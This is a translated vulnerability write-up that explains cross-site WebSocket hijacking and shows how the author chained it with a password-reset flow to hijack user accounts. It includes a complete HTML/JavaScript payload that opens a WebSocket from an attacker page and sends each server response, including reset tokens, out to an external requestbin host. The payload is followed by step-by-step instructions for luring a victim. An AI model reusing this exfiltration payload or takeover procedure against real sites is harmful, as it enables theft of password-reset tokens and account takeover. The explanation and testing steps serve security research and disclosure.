*The relevant vulnerabilities involved in this paper have been submitted to the manufacturer and repaired. This paper is only limited to technical research and discussion. It is strictly prohibited to use it for illegal purposes, otherwise all the consequences will be borne by itself.

What this article shares is that in a vulnerability test, because the target application uses the WebSocket protocol, after the test, there is a cross site WebSocket hijacking vulnerability. Then, the author uses this vulnerability combined with the user password reset function to realize the account hijacking attack on the registered account of the target application.
Introduction to WebSocket technology and cross site WebSocket hijacking attack
In order to better understand WebSocket technology, we refer to the IBM Developer community< Deeply understand the principle and prevention of cross site WebSocket hijacking vulnerability >This paper briefly combs the WebSocket technology and cross site WebSocket hijacking vulnerabilities.
WebSocket protocol technology
WebSocket is a new protocol launched by HTML5, which has nothing to do with the content of HTTP protocol itself. WebSocket is a persistent protocol, while HTTP is a non persistent connection. WebSocket provides full duplex communication, commonly known as Web TCP connection, and WebSocket implements message flow based on TCP. WebSocket is also similar to TCP for handshake connection. Different from TCP, WebSocket is a handshake based on HTTP protocol. It provides an efficient full duplex communication channel between client and server based on single TCP connection. After the communication protocol is switched from http: / / or https: / / to ws: / / or wss: / /, it indicates that the application has switched to the communication state of WebSocket protocol.
For applications with high real-time requirements, such as online securities, online games, and information synchronization between different devices. Information real-time synchronization has always been a technical problem. Before the emergence of WebSocket, the common solutions were Polling and Comet technologies. However, these technologies not only increased the design complexity, but also caused additional burden on the network and server. In the case of heavy load, the efficiency is relatively low, resulting in restrictions on the scalability of applications. For developers of such applications, WebSocket technology is a powerful weapon. For details, you can log in to WebSocket Org website to view specific application cases.
Cross site WebSocket hijacking vulnerability

For example, the following is WebSocket Org and its Echo test server Echo websocket.org, upgrade the handshake request and response from HTTP to WebSocket protocol.
WebSocket protocol switching request:
GET ws://echo.websocket.org/?encoding=text HTTP/1.1 Host: echo.websocket.org Connection: Upgrade Pragma: no-cache Cache-Control: no-cache Upgrade: websocket Origin: http://www.websocket.org Sec-WebSocket-Version: 13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) Chrome/49.0.2623.110 Accept-Encoding: gzip, deflate, sdch Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6 Cookie: _gat=1; _ga=GA1.2.2904372.1459647651; JSESSIONID=1A9431CF043F851E0356F5837845B2EC Sec-WebSocket-Key: 7ARps0AjsHN8bx5dCI1KKQ== Sec-WebSocket-Extensions: permessage-deflate; client_max_window_bits
The two lines of Connection: Upgrade and Upgrade: WebSocket are equivalent to telling the server side that I want to apply for switching to the WebSocket protocol.
WebSocket protocol switching response:
HTTP/1.1 101 Web Socket Protocol Handshake Access-Control-Allow-Credentials: true Access-Control-Allow-Headers: content-type Access-Control-Allow-Headers: authorization Access-Control-Allow-Headers: x-websocket-extensions Access-Control-Allow-Headers: x-websocket-version Access-Control-Allow-Headers: x-websocket-protocol Access-Control-Allow-Origin: http://www.websocket.org Connection: Upgrade Date: Sun, 03 Apr 2016 03:09:21 GMT Sec-WebSocket-Accept: wW9Bl95VtfJDbpHdfivy7csOaDo= Server: Kaazing Gateway Upgrade: websocket
Once the server returns the 101 response, the WebSocket protocol switching can be completed. The server can switch the communication protocol from http: / / or https: / / to ws: / / or wss: / /, based on the same port. After the protocol switching is completed, the browser and the server can use the WebSocket API to send and receive text and binary messages from each other.
As can be seen from the above request response message, the WebSocket protocol does not specify that the Origin must be the same, does not specify "access control allow Origin", and does not specify how the server should authenticate the client identity in the handshake stage. The cross Origin resource sharing (CORS) mechanism for cross domain resource sharing does not apply to the WebSocket protocol. Therefore, here, an attacker can forge a handshake request to bypass identity authentication. The final effect is cross site WebSocket hijacking (CSWH).
Cross site WebSocket hijacking vulnerability found
With the above understanding of cross site WebSocket hijacking attack, the author found an application using WebSocket protocol connection in an invitation test project. After analyzing the WebSocket URL, the author found that it has cross site WebSocket hijacking vulnerability.
Suppose an application uses wss://website.com The WebSocket protocol channel is established in the way of. To verify whether it has cross site WebSocket hijacking vulnerability, you can follow the following steps:
1. Open the target Web application page in the browser;
2. Access in a new browser tab http://websocket.org/echo.html On this test page, enter the websocket URL of the above target application at the Location- wss://website.com , click 'Connect' to Connect;

3. Once a websocket connection is established with the target WebSocket URL, you can send data to the target server through the test page. In this process, we can use BurpSuite to grab the websocket data session packet with valid connection, and then replay the packet by changing the origin header to view the response of the target server. If the response of the server after replay is the same as the normal packet sent by the previous valid session, it indicates that the application may have cross site websocket hijacking vulnerability.
Of course, cross site WebSocket hijacking vulnerability can also be used to detect websites - http://ironwasp.org/cswsh.html To determine whether the vulnerability exists. Through the detection and analysis of the above steps, I finally found that the application has a cross site WebSocket hijacking vulnerability.
Hijacking account by using cross site WebSocket hijacking vulnerability


After I establish a WebSocket connection with the target application in the browser, I can obtain WebSocket response packets similar to the following:


Looking carefully at the figure above, we can find that it contains a parameter named "_forgotPasswordId" with a value of "null". Therefore, now we need to determine the value of "_forgotPasswordId" to see whether it can be used. Correspondingly, in the browser, I used https to enter the function page of forgetting password of the corresponding user of a registered mailbox related to the target application, as follows:


Later, when I check the WebSocket response packet at this time, it brings a token for forgotPassword, which obviously means that my operation has been verified by the server.

Therefore, this combination of cross site WebSocket hijacking and password reset functions can make full use of account hijacking for specific users of the target application. To this end, I wrote the following Payload script cswh HTML, send a WebSocket connection request to the target application server in XHR mode:
<!-- Reference http://www.websocket.org/echo.html -->
<!DOCTYPE html>
<meta charset="utf-8" />
<title>Testing</title>
<script language="javascript" type="text/javascript">
var wsUri = "wss://host.com";
var output;
function init()
{
output = document.getElementById("output");
testWebSocket();
}
function testWebSocket()
{
websocket = new WebSocket(wsUri);
websocket.onopen = function(evt) { onOpen(evt) };
websocket.onclose = function(evt) { onClose(evt) };
websocket.onmessage = function(evt) { onMessage(evt) };
websocket.onerror = function(evt) { onError(evt) };
}
function onOpen(evt)
{
writeToScreen("CONNECTED");
doSend('websocket frame ');
}
function onClose(evt)
{
writeToScreen("DISCONNECTED");
}
function onMessage(evt)
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://requestbin.fullcontact.com/1143n2w1", true);
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
xhr.send(evt.data);
websocket.close();
}
function onError(evt)
{
writeToScreen('<span style="color: red;">ERROR:</span> ' + evt.data);
}
function doSend(message)
{
writeToScreen("SENT: " + message);
websocket.send(message);
}
function writeToScreen(message)
{
var pre = document.createElement("p");
pre.style.wordWrap = "break-word";
pre.innerHTML = message;
output.appendChild(pre);
}
window.addEventListener("load", init, false);
</script>
<h2>WebSocket Test</h2>
<div id="output"></div>
Account hijacking steps:
1. Sending the normal password reset request page of the target application to the victim;
2. Hosting the above cswh on the attacker's website html, and send the html access link to the victim;
3. Once the victim clicks the above two URL links respectively, the attacker can obtain the Websocket response message of the target application server to the password reset through packet listening, as follows:

4. Using the password reset token, we can forge a request to the target application server to reset the password of the victim's account, so as to hijack its account.